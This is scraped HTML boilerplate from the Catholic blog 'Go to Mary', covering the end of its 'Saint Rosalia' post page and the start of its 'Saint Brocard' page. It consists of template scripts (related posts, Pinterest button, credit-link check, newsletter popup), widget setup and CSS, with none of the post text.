_0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6PEUPqM5Foe0355kt7Wj1mwTW83g:1768444854938';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2018/09/saint-rosalia.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2018/09/saint-rosalia.html', 'canonicalUrl': 'https://www.gotomary.com/2018/09/saint-rosalia.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/9048127980944850903/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9048127980944850903', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s72-c/Anthonis_van_Dyck_084-223x300.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s1600/Anthonis_van_Dyck_084-223x300.jpg', 'pageName': 'Saint Rosalia', 'pageTitle': 'Go to Mary: Saint Rosalia', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Rosalia', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s1600/Anthonis_van_Dyck_084-223x300.jpg', 'url': 'https://www.gotomary.com/2018/09/saint-rosalia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9048127980944850903}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2018/09/saint-brocard.html
body_size: 52176
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2018/09/saint-brocard.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://draft.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/7711103756235630240/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s1600/Saint_Brocard_et_Saint_Albert-209x300.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2018/09/saint-brocard.html' property='og:url'/>
<meta content='Saint Brocard' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/w1200-h630-p-k-no-nu/Saint_Brocard_et_Saint_Albert-209x300.jpg' property='og:image'/>
<title>
Saint Brocard - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Brocard' property='og:title'/>
<meta content='https://www.gotomary.com/2018/09/saint-brocard.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s1600/Saint_Brocard_et_Saint_Albert-209x300.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Brocard' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s1600/Saint_Brocard_et_Saint_Albert-209x300.jpg' name='twitter:image'/>
<meta content='Saint Brocard' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
